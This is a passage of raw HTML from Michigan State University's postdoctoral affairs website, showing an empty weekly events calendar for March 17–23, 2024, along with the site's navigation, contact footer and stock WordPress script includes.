          <input id="q" name="q" placeholder="Search..."/>
          <input id="btn_search" type="submit" value="search button" />
        </form>
      </div>

    </div>

</div>

</div>

	
<header id='header' class='all_colors header_color dark_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_custom av_header_sticky av_header_shrinking av_header_stretch_disabled av_mobile_menu_tablet av_header_searchicon_disabled av_header_unstick_top_disabled av_minimal_header av_bottom_nav_disabled  av_header_border_disabled' >

		<div id='header_meta' class='container_wrap container_wrap_meta  av_icon_active_right av_extra_header_active av_secondary_right av_phone_active_right av_entry_id_14'>
		
			      <div class='container'>
			      <ul class='noLightbox social_bookmarks icon_count_4'><li class='social_bookmarks_mail av-social-link-mail social_icon_1'><a  href='mailto:opa@grd.msu.edu' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='Mail'><span class='avia_hidden_link_text'>Mail</span></a></li><li class='social_bookmarks_twitter av-social-link-twitter social_icon_2'><a target='_blank' href='http://twitter.com/@PostdocsMSU/' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='Twitter'><span class='avia_hidden_link_text'>Twitter</span></a></li><li class='social_bookmarks_facebook av-social-link-facebook social_icon_3'><a target='_blank' href='https://www.facebook.com/PostdocsMSU' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='Facebook'><span class='avia_hidden_link_text'>Facebook</span></a></li><li class='social_bookmarks_linkedin av-social-link-linkedin social_icon_4'><a target='_blank' href='https://www.linkedin.com/company/65035713' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' title='Linkedin'><span class='avia_hidden_link_text'>Linkedin</span></a></li></ul><div class='phone-info '><span>517-353-2425</span></div>			      </div>
		</div>

		<div  id='header_main' class='container_wrap container_wrap_logo'>
	
        <div class='container av-logo-container'><div class='inner-container'><span class='logo bg-logo'><a href='https://postdocs.msu.edu/'><img height='100' width='300' src='https://postdocs.msu.edu/wp-content/themes/enfold/images/layout/logo.png' alt='MSU Postdocs' title='MSU Postdocs'/></a></span><nav class='main_menu' data-selectname='Select a page' ><div class="avia-menu av-main-nav-wrap"><ul id="avia-menu" class="menu av-main-nav"><li id="menu-item-15644" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-top-level menu-item-top-level-1"><a href="https://postdocs.msu.edu/about_us-2-2/"><span class="avia-bullet"></span><span class="avia-menu-text">Office of Postdoctoral Affairs</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-12934" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://postdocs.msu.edu/resources-2/awards/"><span class="avia-bullet"></span><span class="avia-menu-text">Awards</span></a></li>
	<li id="menu-item-541" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-14 current_page_item"><a href="https://postdocs.msu.edu/calendar/"><span class="avia-bullet"></span><span class="avia-menu-text">Calendar</span></a></li>
</ul>
</li>
<li id="menu-item-12733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-2"><a href="https://postdocs.msu.edu/pda/"><span class="avia-bullet"></span><span class="avia-menu-text">MSU Postdoctoral Association</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-14379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://postdocs.msu.edu/pda/"><span class="avia-bullet"></span><span class="avia-menu-text">MSU Postdoctoral Association</span></a>
	<ul class="sub-menu">
		<li id="menu-item-12734" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://postdocs.msu.edu/pda/pda-steering-committee-2/"><span class="avia-bullet"></span><span class="avia-menu-text">MSU-PDA Steering Committee</span></a></li>
		<li id="menu-item-12880" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://postdocs.msu.edu/pda/pda-bylaws/"><span class="avia-bullet"></span><span class="avia-menu-text">MSU-PDA Bylaws</span></a></li>
	</ul>
</li>
	<li id="menu-item-12881" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://postdocs.msu.edu/pda/pda-photo-gallery/"><span class="avia-bullet"></span><span class="avia-menu-text">Photo Gallery</span></a></li>
	<li id="menu-item-14029" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://postdocs.msu.edu/pda/spotlight/"><span class="avia-bullet"></span><span class="avia-menu-text">Spotlights</span></a></li>
</ul>
</li>
<li id="menu-item-13811" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-3"><a href="https://postdocs.msu.edu/pda/newsevents/"><span class="avia-bullet"></span><span class="avia-menu-text">News &#038; Events</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-14534" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://postdocs.msu.edu/pda/newsevents/#profdev"><span class="avia-bullet"></span><span class="avia-menu-text">Professional &#038; Career Development</span></a></li>
	<li id="menu-item-14535" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://postdocs.msu.edu/pda/newsevents/#conf"><span class="avia-bullet"></span><span class="avia-menu-text">Conferences &#038; Workshops</span></a></li>
	<li id="menu-item-14537" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://postdocs.msu.edu/pda/newsevents/#grants"><span class="avia-bullet"></span><span class="avia-menu-text">Grants &#038; Fellowships</span></a></li>
	<li id="menu-item-14538" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://postdocs.msu.edu/pda/newsevents/#jobs"><span class="avia-bullet"></span><span class="avia-menu-text">Job Opportunities</span></a></li>
	<li id="menu-item-14539" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://postdocs.msu.edu/pda/newsevents/#social"><span class="avia-bullet"></span><span class="avia-menu-text">Social Events</span></a></li>
</ul>
</li>
<li id="menu-item-13138" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-top-level menu-item-top-level-4"><a href="https://postdocs.msu.edu/resources-2/"><span class="avia-bullet"></span><span class="avia-menu-text">Resources</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a>


<ul class="sub-menu">
	<li id="menu-item-15508" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://postdocs.msu.edu/prospective-postdocs-3/"><span class="avia-bullet"></span><span class="avia-menu-text">Prospective Postdocs</span></a></li>
	<li id="menu-item-14099" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://postdocs.msu.edu/resources-2/reporting-suspected-criminal-activity-and-misconduct/"><span class="avia-bullet"></span><span class="avia-menu-text">Reporting Suspected Criminal Activity and Misconduct</span></a></li>
	<li id="menu-item-14632" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://postdocs.msu.edu/resources-2/reporting-suspected-criminal-activity-and-misconduct-2/"><span class="avia-bullet"></span><span class="avia-menu-text">Reporting Research Safety Compliance</span></a></li>
</ul>
</li>
<li class="av-burger-menu-main menu-item-avia-special ">
	        			<a href="#">
							<span class="av-hamburger av-hamburger--spin av-js-hamburger">
					        <span class="av-hamburger-box">
						          <span class="av-hamburger-inner"></span>
						          <strong>Menu</strong>
					        </span>
							</span>
						</a>
	        		   </li></ul></div></nav><span class="site_title"><a href="/">MSU Postdocs</a></span></div> </div> 
		<!-- end container_wrap-->
		</div>
		
		<div class='header_bg'></div>

<!-- end header -->
</header>

	<div id="main" class='all_colors' data-scroll-offset='68'>

	
	<div id="maincontent"></div>

		<div class='container_wrap container_wrap_first main_color fullsize'>

			<div class='container'>

				<main class='template-page content  av-content-full alpha units' >

                    
		<article class='post-entry post-entry-type-page post-entry-14' >

			<div class="entry-content-wrapper clearfix">
                <header class="entry-content-header"></header><div class="entry-content" >
<div id='mc-948a6a8e8cd15db324902317a630b853' class='mc-main mcjs listjs gridjs minijs ajaxjs my-calendar calendar week mc-948a6a8e8cd15db324902317a630b853' ><h2 id="mc_head_mc-948a6a8e8cd15db324902317a630b853" class="heading my-calendar-week"><span>The week's events</span></h2>

<nav class="my-calendar-navigation" aria-label="Calendar (top)">
<div class="my-calendar-header">
		<div class="my-calendar-nav">
			<ul>
				<li class="my-calendar-prev"><a id="mc_previous_mc-948a6a8e8cd15db324902317a630b853" href="https://postdocs.msu.edu/calendar/?time=week&#038;dy=10&#038;month=03&#038;yr=2024&#038;mcat=6,1&#038;cid=mc-948a6a8e8cd15db324902317a630b853" rel="nofollow"><span class="mc-icon" aria-hidden="true"></span>Previous</a></li><li class="my-calendar-today"><a id="mc_today_mc-948a6a8e8cd15db324902317a630b853" href="https://postdocs.msu.edu/calendar/?time=week&#038;mcat=6,1&#038;cid=mc-948a6a8e8cd15db324902317a630b853" rel="nofollow" class="today"><span class="mc-icon" aria-hidden="true"></span>Today</a></li><li class="my-calendar-next"><a id="mc_next_mc-948a6a8e8cd15db324902317a630b853" href="https://postdocs.msu.edu/calendar/?time=week&#038;dy=24&#038;month=03&#038;yr=2024&#038;mcat=6,1&#038;cid=mc-948a6a8e8cd15db324902317a630b853" rel="nofollow">Next<span class="mc-icon" aria-hidden="true"></span></a></li>
			</ul>
		</div></div>
</nav>
<div class="mc-content">
<div class='my-calendar-table' aria-labelledby='mc_head_mc-948a6a8e8cd15db324902317a630b853'>
<div class="mc-table-body">
	<ul class='mc-row'>
		<li class='weekend-heading sun'><abbr title="Sunday" aria-hidden="true">Sun</abbr><span class="screen-reader-text">Sunday</span></li>

		<li class='day-heading mon'><abbr title="Monday" aria-hidden="true">Mon</abbr><span class="screen-reader-text">Monday</span></li>

		<li class='day-heading tues'><abbr title="Tuesday" aria-hidden="true">Tue</abbr><span class="screen-reader-text">Tuesday</span></li>

		<li class='day-heading wed'><abbr title="Wednesday" aria-hidden="true">Wed</abbr><span class="screen-reader-text">Wednesday</span></li>

		<li class='day-heading thur'><abbr title="Thursday" aria-hidden="true">Thu</abbr><span class="screen-reader-text">Thursday</span></li>

		<li class='day-heading fri'><abbr title="Friday" aria-hidden="true">Fri</abbr><span class="screen-reader-text">Friday</span></li>

		<li class='weekend-heading sat'><abbr title="Saturday" aria-hidden="true">Sat</abbr><span class="screen-reader-text">Saturday</span></li>
	</ul>
<ul class='mc-row'><li class='no-events sunday sun past-day past-date weekend  no-events day-with-date'><div class='mc-date-container'><span class='mc-date no-events'><span aria-hidden='true'><small>Mar 17, '24</small></span><span class='screen-reader-text'>March 17, 2024</span></span></div>
</li>
<li class='no-events monday mon past-day past-date   no-events day-with-date'><div class='mc-date-container'><span class='mc-date no-events'><span aria-hidden='true'><small>Mar 18, '24</small></span><span class='screen-reader-text'>March 18, 2024</span></span></div>
</li>
<li class='no-events tuesday tue past-day past-date   no-events day-with-date'><div class='mc-date-container'><span class='mc-date no-events'><span aria-hidden='true'><small>Mar 19, '24</small></span><span class='screen-reader-text'>March 19, 2024</span></span></div>
</li>
<li class='no-events wednesday wed past-day past-date   no-events day-with-date'><div class='mc-date-container'><span class='mc-date no-events'><span aria-hidden='true'><small>Mar 20, '24</small></span><span class='screen-reader-text'>March 20, 2024</span></span></div>
</li>
<li class='no-events thursday thu past-day past-date   no-events day-with-date'><div class='mc-date-container'><span class='mc-date no-events'><span aria-hidden='true'><small>Mar 21, '24</small></span><span class='screen-reader-text'>March 21, 2024</span></span></div>
</li>
<li class='no-events friday fri past-day past-date   no-events day-with-date'><div class='mc-date-container'><span class='mc-date no-events'><span aria-hidden='true'><small>Mar 22, '24</small></span><span class='screen-reader-text'>March 22, 2024</span></span></div>
</li>
<li class='no-events saturday sat past-day past-date weekend  no-events day-with-date'><div class='mc-date-container'><span class='mc-date no-events'><span aria-hidden='true'><small>Mar 23, '24</small></span><span class='screen-reader-text'>March 23, 2024</span></span></div>
</li>
</ul>
<!-- End Event Row -->
</div></div><!-- Date list container --></div><!-- .mc-content -->
<nav class="my-calendar-navigation" aria-label="Calendar (bottom)">
<div class="mc_bottomnav my-calendar-footer"><div class='mc-time'><ul><li><a rel='nofollow' id='mc_month-mc-948a6a8e8cd15db324902317a630b853'  href='https://postdocs.msu.edu/calendar/?time=month&#038;dy=17&#038;month=3&#038;yr=2024&#038;mcat=6,1&#038;cid=mc-948a6a8e8cd15db324902317a630b853' class='month'>Month</a></li><li><a rel='nofollow' id='mc_week-mc-948a6a8e8cd15db324902317a630b853'  href='https://postdocs.msu.edu/calendar/?time=week&#038;yr=2024&#038;mcat=6,1&#038;dy=17&#038;month=3&#038;cid=mc-948a6a8e8cd15db324902317a630b853' class='week mc-active' aria-pressed='true'>Week</a></li><li><a rel='nofollow' id='mc_day-mc-948a6a8e8cd15db324902317a630b853'  href='https://postdocs.msu.edu/calendar/?time=day&#038;month=3&#038;yr=2024&#038;mcat=6,1&#038;dy=17&#038;cid=mc-948a6a8e8cd15db324902317a630b853' class='day'>Day</a><li></ul></div><div class="category-key has-icons"><h3 class="maybe-hide">Categories</h3>
<ul>
<li class="cat_community-lansinge-lansing current"><a id="mc_cat_6-mc-948a6a8e8cd15db324902317a630b853" href="https://postdocs.msu.edu/calendar/?time=week&#038;dy=17&#038;month=3&#038;yr=2024&#038;mcat=1" aria-current="true" rel="nofollow"><span class="category-color-sample no-icon" style="background:#1e73be;"> &nbsp; </span><span class="mc-category-title">Community-Lansing/E. Lansing</span></a></li><li class="cat_grad-schoolmsu-event current"><a id="mc_cat_1-mc-948a6a8e8cd15db324902317a630b853" href="https://postdocs.msu.edu/calendar/?time=week&#038;dy=17&#038;month=3&#038;yr=2024&#038;mcat=6" aria-current="true" rel="nofollow"><span class="category-color-sample no-icon" style="background:#f08521;"> &nbsp; </span><span class="mc-category-title">Grad School/MSU Event</span></a></li><li class="cat_postdoc-events"><a id="mc_cat_7-mc-948a6a8e8cd15db324902317a630b853" href="https://postdocs.msu.edu/calendar/?time=week&#038;dy=17&#038;month=3&#038;yr=2024&#038;mcat=6,1,7"  rel="nofollow"><span class="category-color-sample no-icon" style="background:#18453b;"> &nbsp; </span><span class="mc-category-title">Postdoc Events</span></a></li><li class="cat_professional-development"><a id="mc_cat_4-mc-948a6a8e8cd15db324902317a630b853" href="https://postdocs.msu.edu/calendar/?time=week&#038;dy=17&#038;month=3&#038;yr=2024&#038;mcat=6,1,4"  rel="nofollow"><span class="category-color-sample no-icon" style="background:#6e005f;"> &nbsp; </span><span class="mc-category-title">Professional Development</span></a></li><li class='all-categories'><a id='mc_cat_all-mc-948a6a8e8cd15db324902317a630b853' href='https://postdocs.msu.edu/calendar/?time=week&#038;dy=17&#038;month=3&#038;yr=2024' rel='nofollow'><span>All Categories</span></a></li></ul></div><div class='mc-export mc-subscribe'>
	<ul><li class='ics google'><a href='https://www.google.com/calendar/render?cid=webcal://postdocs.msu.edu/feed/my-calendar-google/' rel='nofollow'><span class='mc-icon' aria-hidden='true'></span><span class="maybe-hide">Subscribe in </span>Google</a></li><li class='ics ical'><a href='webcal://postdocs.msu.edu/feed/my-calendar-ics/' rel='nofollow'><span class='mc-icon' aria-hidden='true'></span><span class="maybe-hide">Subscribe in </span>iCal</a></li></ul>
</div><div class='mc-print'><a id='mc_print-mc-948a6a8e8cd15db324902317a630b853' href='https://postdocs.msu.edu?time=week&#038;dy=17&#038;month=3&#038;yr=2024&#038;mcat=6&#038;href=https%3A%2F%2Fpostdocs.msu.edu%2Fcalendar%2F%3Ftime%3Dweek%26dy%3D17%26month%3D3%26yr%3D2024%26mcat%3D6%2C1&#038;cid=mc-print-view' rel='nofollow'><span class='mc-icon' aria-hidden='true'></span>Print<span class="maybe-hide"> View</span></a></div></div>
</nav>

</div><!-- Close Main My Calendar Wrapper -->
</div><footer class="entry-footer"></footer>			</div>

		</article><!--end post-entry-->



				<!--end content-->
				</main>

				
			</div><!--end container-->

		</div><!-- close default .container_wrap element -->



						<div class='container_wrap footer_color' id='footer'>

					<div class='container'>

						<div class='flex_column av_one_fourth  first el_before_av_one_fourth'><section id="text-4" class="widget clearfix widget_text"><h3 class="widgettitle">Our Mission</h3>			<div class="textwidget"><p>To enhance the Postdoctoral experience at Michigan State University providing leadership, support and structured training.</p>
</div>
		<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_fourth  el_after_av_one_fourth  el_before_av_one_fourth '><section id="text-3" class="widget clearfix widget_text"><h3 class="widgettitle">Contact Us</h3>			<div class="textwidget"><p>W101 Owen Graduate Hall<br />
735 E. Shaw Lane<br />
East Lansing, MI 48825<br />
517-353-2425<br />
<a href="mailto:OPA@grd.msu.edu">OPA@grd.msu.edu</a></p>
</div>
		<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_fourth  el_after_av_one_fourth  el_before_av_one_fourth '><section id="custom_html-3" class="widget_text widget clearfix widget_custom_html"><h3 class="widgettitle">Owen Hall</h3><div class="textwidget custom-html-widget"><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d2930.921274840439!2d-84.47275168416152!3d42.72655697916403!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x8822c283501ff7a9%3A0x4d46552e0b3a6ef!2sOwen%20Hall%2C%20735%20E%20Shaw%20Ln%2C%20East%20Lansing%2C%20MI%2048825!5e0!3m2!1sen!2sus!4v1582303668064!5m2!1sen!2sus" width="400" height="200" frameborder="0" style="border:0;" allowfullscreen=""></iframe></div><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_fourth  el_after_av_one_fourth  el_before_av_one_fourth '><section id="nav_menu-3" class="widget clearfix widget_nav_menu"><h3 class="widgettitle">Pages</h3><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-13000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13000"><a href="https://postdocs.msu.edu/pda/">MSU Postdoctoral Association</a></li>
<li id="menu-item-13137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13137"><a href="https://postdocs.msu.edu/resources-2/">Resources</a></li>
<li id="menu-item-13001" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-14 current_page_item menu-item-13001"><a href="https://postdocs.msu.edu/calendar/" aria-current="page">Calendar</a></li>
</ul></div><span class="seperator extralight-border"></span></section></div>

					</div>


				<!-- ####### END FOOTER CONTAINER ####### -->
				</div>

	




					<!-- end main -->
		</div>

		<!-- end wrap_all --></div>
<div class="msu-footer-container">

  <div class="msu-footer-row clearfix light-background" role="contentinfo" id="standard-msu-footer">

  <div class="twelve columns">

    <div id="standard-footer-site-links">
      <ul>
        <li>Call us: <strong>(517) 353-2425</strong></li>
        <li><a href="https://msu.edu/contactus">Contact Information</a></li>
        <li><a href="https://msu.edu/sitemap-page">Site Map</a></li>
        <li><a href="https://msu.edu/privacy">Privacy Statement</a></li>
        <li><a href="https://msu.edu/accessibility">Site Accessibility</a></li>
      </ul>

    </div>

    <div class="clearfix" id="standard-footer-msu-info">

        <ul class="msu-info-list">
          <li>Call MSU: <strong><span class="msu-phone">(517) 355-1855</span></strong></li>
          <li>Visit: <strong><a href="https://msu.edu">msu.edu</a></strong></li>
          <li>MSU is an affirmative-action, <span>equal-opportunity employer.</span></li>
        </ul>
        <ul class="copyright">
          <li class="spartans-will">Spartans Will.</li>
          <li>&#169; Michigan State University</li>
        </ul>
    </div>
  </div>

  <div class="four columns" id="standard-footer-msu-wordmark">
      <a href="https://www.msu.edu">
        <img class="screen-msuwordmark" alt="Michigan State University Wordmark" src="https://postdocs.msu.edu/wp-content/themes/enfold-child/img/msu-wordmark-green.svg"/>
        <img class="print-msuwordmark" alt="Michigan State University Wordmark" src="https://postdocs.msu.edu/wp-content/themes/enfold-child/img/msu-wordmark-black.png"/>
      </a>
  </div>

</div>

</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/enfold-child/*","/wp-content/themes/enfold/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                    <div class="backButton Right forceShow transition" style="display:block">
                         <a href="https://postdocs.msu.edu" title="Back"><div class="simbolo"></div><div class="texto">Back</div></a>
                    </div>

                
 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://postdocs.msu.edu/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://postdocs.msu.edu/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://postdocs.msu.edu/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 <script type="text/javascript" src="https://postdocs.msu.edu/wp-content/themes/enfold/js/avia.js?ver=4.1" id="avia-default-js"></script>
<script type="text/javascript" src="https://postdocs.msu.edu/wp-content/themes/enfold/js/shortcodes.js?ver=4.1" id="avia-shortcodes-js"></script>
<script type="text/javascript" src="https://postdocs.msu.edu/wp-content/themes/enfold/js/aviapopup/jquery.magnific-popup.min.js?ver=4.1" id="avia-popup-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://postdocs.msu.edu/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://postdocs.msu.edu/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://postdocs.msu.edu/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://postdocs.msu.edu/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="newsletter-js-extra">
/* <![CDATA[ */
var newsletter_data = {"action_url":"https://postdocs.msu.edu/wp-admin/admin-ajax.php"};
//# sourceURL=newsletter-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://postdocs.msu.edu/wp-content/plugins/newsletter/main.js?ver=9.1.0" id="newsletter-js"></script>
<script type="text/javascript" src="https://postdocs.msu.edu/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.7" id="page-links-to-js"></script>
<script type="text/javascript" src="https://postdocs.msu.edu/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://postdocs.msu.edu/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://postdocs.msu.edu/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://postdocs.msu.edu/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" id="mc.mcjs-js-extra">
/* <![CDATA[ */
var my_calendar = {"grid":"","list":"true","mini":"true","ajax":"true","links":"false","newWindow":"New tab","subscribe":"Subscribe","export":"Export","action":"mcjs_action","security":"95946af490","ajaxurl":"https://postdocs.msu.edu/wp-admin/admin-ajax.php"};
//# sourceURL=mc.mcjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://postdocs.msu.edu/wp-content/plugins/my-calendar/js/mcjs.min.js?ver=3.6.17" id="mc.mcjs-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://postdocs.msu.edu/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in 